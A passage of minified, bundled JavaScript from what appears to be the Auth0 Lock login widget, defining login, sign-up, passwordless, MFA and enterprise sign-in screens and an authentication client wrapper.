s.a.createElement(c.a,{alternativeLabel:e.str("notYourAccountAction"),alternativeClickHandler:function(){return n.i(l.c)(M.id(r))},buttonLabel:e.str("windowsAuthLabel"),buttonClickHandler:function(t){return n.i(l.a)(M.id(r),n.i(g.r)(r))},header:i,strategy:"windows"})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"kerberos"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(p.a)(t)},e.prototype.render=function(){return d},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return"google-apps"===t?t:~["adfs","office365","waad"].indexOf(t)?"windows":"auth0"}var s=n(0),u=n.n(s),c=n(15),l=n(74),p=n(54),M=n(21),g=n(1),d=n(16),h=n(20),f=function(t){var e=t.i18n,r=t.model,o=e.html("enterpriseLoginIntructions")||null,i=o&&u.a.createElement("p",null,o),s=n.i(h.e)(r),c=n.i(d.h)(r),M=c.getIn(["name"]),f=c.getIn(["domains",0]),y=s.get(c.get("name")),N=y&&y.get("displayName")||f&&e.str("loginAtLabel",f)||e.str("loginAtLabel",M),D=y&&y.get("primaryColor"),j=y&&y.get("foregroundColor"),I=y&&y.get("icon");return u.a.createElement(l.a,{buttonLabel:N,buttonClickHandler:function(t){return n.i(p.a)(g.id(r),n.i(d.h)(r))},header:i,buttonIcon:I,primaryColor:D,foregroundColor:j,strategy:a(n.i(d.h)(r).get("strategy"))})},y=function(t){function e(){return r(this,e),o(this,t.call(this,"enterpriseQuickAuth"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return f},e}(c.a);e.a=y},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(191),l=n(33),p=n(32),M=n(21),g=n(4),d=n(40),h=function(t){var e=t.i18n,r=t.model,o=n.i(l.b)(r)?e.html("passwordlessEmailCodeInstructions",n.i(g.e)(r,"email")):e.html("passwordlessSMSCodeInstructions",n.i(d.e)(r));return s.a.createElement(c.a,{instructions:o,lock:r,placeholder:e.str("codeInputPlaceholder"),resendLabel:e.str("resendCodeAction"),onRestart:p.c})},f=function(t){function e(){return r(this,e),o(this,t.call(this,"vcode"))}return i(e,t),e.prototype.backHandler=function(){return p.c},e.prototype.submitHandler=function(){return p.d},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return h},e}(u.a);e.a=f},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.key="auxiliarypane",e.lock=t,d.d(t)?u.a.createElement(D,e):null}var s=n(0),u=n.n(s),c=n(56),l=n(17),p=n(1),M=n(4),g=n(32),d=n(33),h=n(12);e.a=a;var f='<svg focusable="false" height="32px" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <path d="M27.877,19.662c0.385-1.23,0.607-2.531,0.607-3.884c0-7.222-5.83-13.101-13.029-13.194v4.238    c4.863,0.093,8.793,4.071,8.793,8.956c0,0.678-0.088,1.332-0.232,1.966l-3.963-1.966l2.76,8.199l8.197-2.762L27.877,19.662z"></path> <path d="M7.752,16.222c0-0.678,0.088-1.332,0.232-1.967l3.963,1.967l-2.76-8.199L0.99,10.785l3.133,1.553    c-0.384,1.23-0.607,2.531-0.607,3.885c0,7.223,5.83,13.1,13.03,13.194v-4.238C11.682,25.086,7.752,21.107,7.752,16.222z"></path> </svg>',y=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.label,n=t.onClick;return u.a.createElement("a",{className:"auth0-lock-resend-link",href:"javascript:void(0)",onClick:n},e," ",u.a.createElement("span",{dangerouslySetInnerHTML:{__html:f}}))},e}(u.a.Component),N=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.labels,n=t.lock,r=d.n(n)&&u.a.createElement(y,{onClick:this.handleClick.bind(this),label:d.o(n)?e.retry:e.resend}),o=d.p(n)&&u.a.createElement("a",{className:"auth0-lock-resend-link"},e.resending),i=d.q(n)&&u.a.createElement("span",{className:"auth0-lock-sent-label"},e.sent),a=d.o(n)&&u.a.createElement("span",{className:"auth0-lock-sent-failed-label"},e.failed);return u.a.createElement("span",null,r,o,i,a)},e.prototype.handleClick=function(t){t.preventDefault(),n.i(g.f)(p.id(this.props.lock))},e}(u.a.Component),D=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props.lock,e=p.ui.closable(t)?this.handleClose.bind(this):void 0,n={failed:h.str(t,"failedLabel"),resend:h.str(t,"resendLabel"),resending:h.str(t,"resendingLabel"),retry:h.str(t,"retryLabel"),sent:h.str(t,"sentLabel")};return u.a.createElement(c.a,{lock:t,backHandler:this.handleBack.bind(this),closeHandler:e},u.a.createElement("p",null,h.html(t,["success","magicLink"],M.i(t))),u.a.createElement(N,{labels:n,lock:t}))},e.prototype.handleBack=function(){n.i(g.c)(p.id(this.props.lock))},e.prototype.handleClose=function(){n.i(l.c)(p.id(this.props.lock))},e}(u.a.Component)},function(t,e,n){"use strict";function r(t,e,r){n.i(s.a)({method:"setClient",url:a()(e,"client",t+".js?t"+ +new Date),check:function(e){return e&&e.id===t},cb:r})}function o(t,e){return t=n.i(c.c)(t,e),t=u.filterConnections(t),t=u.runHook(t,"didReceiveClientSettings")}var i=n(153),a=n.n(i),s=n(75),u=n(1),c=n(105);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t){return t=c.useTenantInfo(t)?n.i(p.d)(t,"client",{syncFn:function(t,e){return n.i(s.a)(c.tenantBaseUrl(t),e)},successFn:function(t,e){return n.i(s.b)(t,c.clientID(t),e)}}):n.i(p.d)(t,"client",{syncFn:function(t,e){return n.i(a.a)(c.clientID(t),c.clientBaseUrl(t),e)},successFn:a.b}),t=n.i(p.d)(t,"sso",{conditionFn:function(t){return c.auth.sso(t)&&c.ui.rememberLastLogin(t)},waitFn:function(t){return n.i(p.b)(t,"client")},syncFn:function(t,e){return n.i(u.a)(c.id(t),n.i(l.c)(t),e)},successFn:function(t,e){return t.mergeIn(["sso"],i.a.fromJS(e))},errorFn:function(t,e){if("consent_required"===e.error)c.warn(t,e.error_description);else{var n=location.protocol+"//"+location.hostname;location.port&&(n+=":"+location.port);var r="https://manage.auth0.com/#/applications/"+c.clientID(t)+"/settings";c.warn(t,'There was an error fetching the SSO data. This could simply mean that there was a problem with the network. But, if a "Origin" error has been logged before this warning, please add "'+n+'" to the "Allowed Web Origins" list in the Auth0 dashboard: '+r)}}})}var o=n(10),i=n.n(o),a=n(169),s=n(172),u=n(171),c=n(1),l=n(16),p=n(28);e.a=r},function(t,e,n){"use strict";function r(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];a.get.apply(a,[t].concat(n))}var o=n(34),i=n(209);e.a=r;var a=new i.a(function(){return o.a.getSSOData.apply(o.a,arguments)})},function(t,e,n){"use strict";function r(t,e){n.i(i.a)({method:"setTenant",url:t+"?t"+ +new Date,check:function(){return!0},cb:e})}function o(t,e,r){return t=n.i(s.c)(t,e,r),t=a.filterConnections(t),t=a.runHook(t,"didReceiveClientSettings")}var i=n(75),a=n(1),s=n(67);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!t)return t;if("User closed the popup window"===t.status)return{code:"lock.popup_closed",error:"lock.popup_closed",description:"Popup window closed."};if("unauthorized"===t.code)return t.description&&"access_denied"!==t.description?"user is blocked"===t.description?{code:"blocked_user",error:"blocked_user",description:t.description}:{code:"rule_error",error:"rule_error",description:t.description}:{code:"lock.unauthorized",error:"lock.unauthorized",description:t.description||"Permissions were not granted."};if(window.location.host!==e&&("access_denied"===t.error||"access_denied"===t.code))return{code:"invalid_user_password",error:"invalid_user_password",description:t.description};var n={error:t.code?t.code:t.statusCode||t.error,description:t.description||t.code};return void 0===n.error&&void 0===n.description?t:n}function i(t,e,n){return t?function(t){return n(o(t,e))}:function(t,r){return n(o(t,e),r)}}function a(t){t.popup;return r(t,["popup"])}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.__tenant,n=t.__token_issuer,r=t.__jwks_uri;return e||n||r?{__tenant:e,__token_issuer:n,__jwks_uri:r}:null}function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=r(t,[]);return["username","email","phoneNumber","mfa_code"].forEach(function(t){"string"==typeof e[t]&&(e[t]=e[t].trim())}),e}e.e=o,e.b=i,e.d=a,e.a=s,e.c=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(100),i=n(236),a=n.n(i),s=n(154),u=n.n(s),c=n(173),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p=function(){function t(e,i,s,p){var M,g;r(this,t),this.lockID=e,this.client=null,this.authOpt=null,this.domain=s,this.isUniversalLogin=window.location.host===s,this._enableIdPInitiatedLogin=!(!p._enableIdPInitiatedLogin&&!p._enableImpersonation);var d=a.a.parse(window.location.search.substr(1)),h=d.auth0Client,f=h&&JSON.parse(atob(h)),y=this.isUniversalLogin?"lock.js-ulp":"lock.js",N=this.isUniversalLogin?"auth0-js-ulp":"auth0-js",D=f?l({},f,{env:l({},f.env,(M={},M[y]="11.15.0",M[N]=o.a.version.raw,M))}):{name:y,version:"11.15.0",env:(g={},g[N]=o.a.version.raw,g)},j=p.state;p.params&&p.params.state&&(j=p.params.state);var I=p.nonce;p.params&&p.params.nonce&&(I=p.params.nonce);var m=p.params&&p.params.scope;this.client=new o.a.WebAuth({clientID:i,domain:s,audience:p.audience,redirectUri:p.redirectUrl,responseMode:p.responseMode,responseType:p.responseType,leeway:p.leeway||1,plugins:p.plugins||[new u.a],overrides:n.i(c.a)(p.overrides),_sendTelemetry:p._sendTelemetry!==!1,_telemetryInfo:l({},D,{env:l({},D.env,p._telemetryInfo)}),state:j,nonce:I,scope:m}),this.authOpt={popup:!p.redirect,popupOptions:p.popupOptions,nonce:I,state:j,scope:m},this.isUniversalLogin&&void 0!==p.sso&&(this.authOpt.sso=p.sso)}return t.prototype.logIn=function(t,e,r){var o=n.i(c.b)(!1,this.domain,r),i=n.i(c.c)(n.i(c.d)(l({},t,this.authOpt,e)));t.login_hint&&(i.login_hint=t.login_hint),t.username||t.email?this.authOpt.popup?this.client.popup.loginWithCredentials(i,o):(i.realm=t.connection,this.client.login(i,o)):this.authOpt.popup?this.client.popup.authorize(l({},i,{owp:!0}),o):this.client.authorize(i,o)},t.prototype.logout=function(t){this.client.logout(t)},t.prototype.signUp=function(t,e){delete t.autoLogin,this.client.signup(n.i(c.c)(t),function(t,n){return e(t,n)})},t.prototype.resetPassword=function(t,e){this.client.changePassword(n.i(c.c)(t),e)},t.prototype.passwordlessStart=function(t,e){this.client.passwordlessStart(n.i(c.c)(t),function(t){return e(n.i(c.e)(t))})},t.prototype.passwordlessVerify=function(t,e){var r=l({},t,{popup:this.authOpt.popup});this.client.passwordlessLogin(r,function(t,r){return e(n.i(c.e)(t),r)})},t.prototype.parseHash=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments[1];return this.client.parseHash({__enableIdPInitiatedLogin:this._enableIdPInitiatedLogin,hash:t,nonce:this.authOpt.nonce,state:this.authOpt.state},e)},t.prototype.getUserInfo=function(t,e){return this.client.client.userInfo(t,e)},t.prototype.getProfile=function(t,e){this.getUserInfo(t,e)},t.prototype.getSSOData=function(){var t;return(t=this.client.client).getSSOData.apply(t,arguments)},t.prototype.getUserCountry=function(t){return this.client.client.getUserCountry(t)},t.prototype.checkSession=function(t,e){return this.client.checkSession(t,e)},t}();e.a=p},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return!n.i(I.b)(t)&&(y.hasSomeConnections(t,"database")?n.i(g.i)(t,"signUp"):y.hasSomeConnections(t,"social")&&n.i(g.c)(t,"signUp")?n.i(g.i)(t,"signUp"):void 0)}var s=n(0),u=n.n(s),c=n(15),l=n(53),p=n(157),M=n(49),g=n(11),d=n(31),h=n(21),f=n(102),y=n(1),N=n(66),D=n(16),j=n(103),I=n(51),m=n(12),w=function(t){var e=t.i18n,r=t.model,o=n.i(I.b)(r),i=n.i(I.d)(r,"social"),s=a(r)&&u.a.createElement(f.a,{key:"loginsignup",lock:r,loginLabel:e.str("loginLabel"),signUpLink:n.i(g.x)(r),signUpLabel:e.str("signUpLabel")}),c=y.hasSomeConnections(r,"social")&&u.a.createElement(l.a,{bigButtons:n.i(I.c)(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,showLoading:i,signUp:!1}),d=!o&&(y.hasSomeConnections(r,"database")||!!n.i(D.j)(r)),h=d&&y.hasSomeConnections(r,"database"),N=c?"databaseEnterpriseAlternativeLoginInstructions":"databaseEnterpriseLoginInstructions",m="any"===n.i(g.y)(r)||y.countConnections(r,"enterprise")>1?"usernameOrEmailInputPlaceholder":"usernameInputPlaceholder",w=n.i(g.y)(r),L=(o||y.hasSomeConnections(r,"database")||y.hasSomeConnections(r,"enterprise"))&&u.a.createElement(p.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),forgotPasswordAction:e.str("forgotPasswordAction"),i18n:e,instructions:e.html(N),lock:r,passwordInputPlaceholder:e.str("passwordInputPlaceholder"),showForgotPasswordLink:h,showPassword:d,usernameInputPlaceholder:e.str(m),usernameStyle:w}),z=o&&u.a.createElement(j.a,null,e.str("ssoEnabled")),v=c&&L&&u.a.createElement(M.a,null);return u.a.createElement("div",null,z,s,u.a.createElement("div",null,c,v,L))},L=function(t){function e(){return r(this,e),o(this,t.call(this,"main.login"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(h.a)(t)},e.prototype.renderTabs=function(t){return a(t)},e.prototype.submitButtonLabel=function(t){return m.str(t,["loginSubmitLabel"])},e.prototype.isSubmitDisabled=function(t){return!y.hasSomeConnections(t,"database")&&!n.i(D.j)(t)&&!n.i(I.b)(t)},e.prototype.submitHandler=function(t){return n.i(I.d)(t,"social")?null:n.i(D.k)(t,n.i(g.a)(t))?function(e){return n.i(N.a)(e,n.i(g.a)(t))}:n.i(I.b)(t)||!n.i(g.w)(t)||!n.i(g.e)(t)&&n.i(D.e)(t)?N.b:d.a},e.prototype.render=function(){return w},e}(c.a);e.a=L},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(158),l=n(12),p=n(31),M=n(11),g=n(21),d=function(t){var e=t.i18n,n=t.model;return s.a.createElement(c.a,{mfaInputPlaceholder:e.str("mfaInputPlaceholder"),i18n:e,instructions:e.str("mfaLoginInstructions"),lock:n,title:e.str("mfaLoginTitle")})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"mfa.mfaCode"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(g.a)(t)},e.prototype.submitButtonLabel=function(t){return l.str(t,["mfaSubmitLabel"])},e.prototype.submitHandler=function(t){return function(t){return n.i(p.a)(t,!0)}},e.prototype.render=function(){return d},e.prototype.backHandler=function(t){return n.i(M.i)(t,"login")?p.b:void 0},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(52),c=n(69),l=n(71),p=n(182),M=n(11),g=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,r=t.instructions,o=t.i18n,i=t.model,a=t.onlyEmail,g=t.passwordInputPlaceholder,d=t.passwordStrengthMessages,h=t.usernameInputPlaceholder,f=r||null,y=f&&s.a.createElement("p",null,f),N=!a&&n.i(M.n)(i)?s.a.createElement(l.a,{i18n:o,lock:i,placeholder:h,validateFormat:!0}):null,D=!a&&n.i(M.o)(i).map(function(t){return s.a.createElement(p.a,{iconUrl:t.get("icon"),key:t.get("name"),model:i,name:t.get("name"),ariaLabel:t.get("ariaLabel"),options:t.get("options"),placeholder:t.get("placeholder"),type:t.get("type"),validator:t.get("validator"),value:t.get("value")})}),j=!a&&s.a.createElement(c.a,{i18n:o,lock:i,placeholder:g,policy:n.i(M.v)(i),strengthMessages:d});return s.a.createElement("div",null,y,s.a.createElement(u.a,{i18n:o,lock:i,placeholder:e}),N,j,D)},e}(s.a.Component);e.a=g},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(11),l=n(31),p=n(51),M=n(21),g=n(162),d=n(4),h=n(66),f=n(16),y=n(1),N=n(12),D=n(177),j=n(49),I=n(65),m=n(53),w=n(102),L=n(103),z=function(t){var e=t.i18n,r=t.model,o=n.i(p.b)(r,{emailFirst:!0})&&n.i(c.i)(r,"login"),i=o&&s.a.createElement(L.a,null,e.str("ssoEnabled")),a=!o&&n.i(c.i)(r,"login")&&s.a.createElement(w.a,{key:"loginsignup",lock:r,loginLabel:e.str("loginLabel"),signUpLabel:e.str("signUpLabel")}),u=y.hasSomeConnections(r,"social")&&s.a.createElement(m.a,{bigButtons:n.i(p.c)(r),instructions:e.html("socialSignUpInstructions"),labelFn:e.str,lock:r,signUp:!0,disabled:!n.i(c.s)(r)}),l=u?"databaseAlternativeSignUpInstructions":"databaseSignUpInstructions",M=(y.hasSomeConnections(r,"database")||y.hasSomeConnections(r,"enterprise"))&&s.a.createElement(D.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),i18n:e,instructions:e.html(l),model:r,onlyEmail:o,passwordInputPlaceholder:e.str("passwordInputPlaceholder"),passwordStrengthMessages:e.group("passwordStrength"),usernameInputPlaceholder:e.str("usernameInputPlaceholder")}),g=u&&M&&s.a.createElement(j.a,null);return s.a.createElement("div",null,i,a,s.a.createElement("div",null,u,g,M))},v=function(t){function e(){return r(this,e),o(this,t.call(this,"main.signUp"))}return i(e,t),e.prototype.submitButtonLabel=function(t){return N.str(t,["signUpSubmitLabel"])},e.prototype.submitHandler=function(t){if(n.i(p.d)(t,"social"))return null;var e=n.i(c.a)(t,{emailFirst:!0});return n.i(f.k)(t,e)?function(t){return n.i(h.a)(t,e)}:n.i(p.b)(t,{emailFirst:!0})?h.b:l.c},e.prototype.isSubmitDisabled=function(t){return!n.i(c.s)(t)},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)||n.i(g.a)(t)||n.i(d.l)(t)},e.prototype.renderTabs=function(){return!0},e.prototype.getScreenTitle=function(t){return N.str(t,"signUpTitle")||N.str(t,"signupTitle")},e.prototype.renderTerms=function(t,e){var r=n.i(c.t)(t)?function(){return n.i(l.d)(y.id(t))}:void 0;return e&&n.i(c.u)(t)?s.a.createElement(I.a,{showCheckbox:n.i(c.t)(t),checkHandler:r,checked:n.i(c.s)(t)},e):null},e.prototype.render=function(){return z},e}(u.a);e.a=v},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=(n(9),n(106)),i=n(107),a=n(180),s=n(181),u=n(167),c=n(108),l=n(33),p=n(20),M=n(28),g=n(1),d=n(72),h=n(50),f=n(23),y=n(40),N=function(t){var e=g.prefill(t).toJS(),r=e.email,o=e.phoneNumber;return"string"==typeof r&&(t=n.i(f.d)(t,r)),"string"==typeof o&&(t=n.i(y.a)(t,o)),t},D=function(){function t(){r(this,t)}return t.prototype.didInitialize=function(t,e){return t=n.i(p.d)(t,e),t=n.i(l.a)(t,e)},t.prototype.didReceiveClientSettings=function(t){var e=g.hasSomeConnections(t,"social"),n=g.hasSomeConnections(t,"passwordless");if(!e&&!n){var r=new Error("At least one email, sms or social connection needs to be available.");r.code="no_connection",t=g.stop(t,r)}return t=N(t)},t.prototype.render=function(t){if(g.hasStopped(t))return new o.a;if(!n.i(M.c)(t)||t.get("isLoadingPanePinned"))return new i.a;if(!n.i(d.a)(t)&&g.ui.rememberLastLogin(t)){var e=h.a(t);h.b(t);if(e&&n.i(M.b)(t,"sso")&&g.hasConnection(t,e.get("name"))&&["passwordless","social"].indexOf(g.findConnection(t,e.get("name")).get("type"))>=0){var r=g.findConnection(t,e.get("name")),p=r.get("type");if("passwordless"===p||"social"===p)return new c.a}}return n.i(l.b)(t)?n.i(l.c)(t)||!n.i(l.d)(t)?new a.a:new u.a:n.i(l.d)(t)?new u.a:new s.a},t}();e.a=new D},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(52),l=n(53),p=n(49),M=n(33),g=n(32),d=n(168),h=n(21),f=n(20),y=n(1),N=n(65),D=function(t){var e=0===y.connections(t,"passwordless","email").count()?5:3;return n.i(f.c)(t,e)},j=function(t){var e=t.i18n,r=t.model,o=y.hasSomeConnections(r,"social")?s.a.createElement(l.a,{bigButtons:D(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,signUp:!1,disabled:!n.i(M.e)(r)}):null,i=y.hasSomeConnections(r,"passwordless","email")?s.a.createElement(c.a,{i18n:e,lock:r,placeholder:e.str("emailInputPlaceholder")}):null,a=o?"passwordlessEmailAlternativeInstructions":"passwordlessEmailInstructions",u=e.html(a)||null,g=i&&u&&s.a.createElement("p",null,u),d=o&&i?s.a.createElement(p.a,null):null;return s.a.createElement("div",null,o,d,g,i)},I=function(t){function e(){return r(this,e),o(this,t.call(this,"socialOrEmail"))}return i(e,t),e.prototype.submitHandler=function(t){return y.hasSomeConnections(t,"passwordless","email")?g.e:null},e.prototype.renderAuxiliaryPane=function(t){return n.i(d.a)(t)||n.i(h.a)(t)},e.prototype.render=function(){return j},e.prototype.isSubmitDisabled=function(t){return!n.i(M.e)(t)},e.prototype.renderTerms=function(t,e){var r=n.i(M.f)(t)?function(){return n.i(g.b)(y.id(t))}:void 0;return e||n.i(M.f)(t)?s.a.createElement(N.a,{showCheckbox:n.i(M.f)(t),checkHandler:r,checked:n.i(M.e)(t)},e):null},e}(u.a);e.a=I},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(32),l=n(188),p=n(53),M=n(21),g=n(49),d=n(20),h=n(1),f=n(4),y=n(33),N=n(65),D=function(t){var e=0===h.connections(t,"passwordless","sms").count()?5:3;return n.i(d.c)(t,e)},j=function(t){var e=t.i18n,r=t.model,o=h.hasSomeConnections(r,"social")?s.a.createElement(p.a,{bigButtons:D(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,signUp:!1,disabled:!n.i(y.e)(r)}):null,i=o?"passwordlessSMSAlternativeInstructions":"passwordlessSMSInstructions",a=h.hasSomeConnections(r,"passwordless","sms")?s.a.createElement(l.a,{instructions:e.html(i),lock:r,placeholder:e.str("phoneNumberInputPlaceholder")}):null,u=o&&a?s.a.createElement(g.a,null):null;return s.a.createElement("div",null,o,u,a)},I=function(t){function e(){return r(this,e),o(this,t.call(this,"socialOrPhoneNumber"))}return i(e,t),e.prototype.submitHandler=function(t){return h.hasSomeConnections(t,"passwordless","sms")?c.a:null},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)||n.i(f.l)(t)},e.prototype.render=function(){return j},e.prototype.isSubmitDisabled=function(t){return!n.i(y.e)(t)},e.prototype.renderTerms=function(t,e){var r=n.i(y.f)(t)?function(){return n.i(c.b)(h.id(t))}:void 0;return e||n.i(y.f)(t)?s.a.createElement(N.a,{showCheckbox:n.i(y.f)(t),checkHandler:r,checked:n.i(y.e)(t)},e):null},e}(u.a);e.a=I},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(68),a=n(4),s=n(112),u=n(111),c=n(200),l=n(1),p=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},M=function(t){var e=t.iconUrl,r=t.model,M=t.name,g=t.ariaLabel,d=t.placeholder,h=t.type,f=t.validator,y=t.value,N={iconUrl:e,isValid:!n.i(a.k)(r,M),name:M,ariaLabel:g,placeholder:d};switch(h){case"select":return o.a.createElement(u.a,p({},N,{lockId:l.id(r),label:n.i(a.n)(r,M),onClick:function(){return n.i(i.c)(l.id(r),M,e)}}));case"checkbox":return o.a.createElement(c.a,p({lockId:l.id(r),onChange:function(t){return n.i(i.d)(l.id(r),M,""+t.target.checked,f)},checked:n.i(a.e)(r,M)},N));case"hidden":return o.a.createElement("input",{id:l.id(r),type:"hidden",value:y,name:M});default:return o.a.createElement(s.a,p({lockId:l.id(r),invalidHint:n.i(a.o)(r,M),onChange:function(t){return n.i(i.d)(l.id(r),M,t.target.value,f)},value:n.i(a.e)(r,M)},N))}};e.a=M},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof 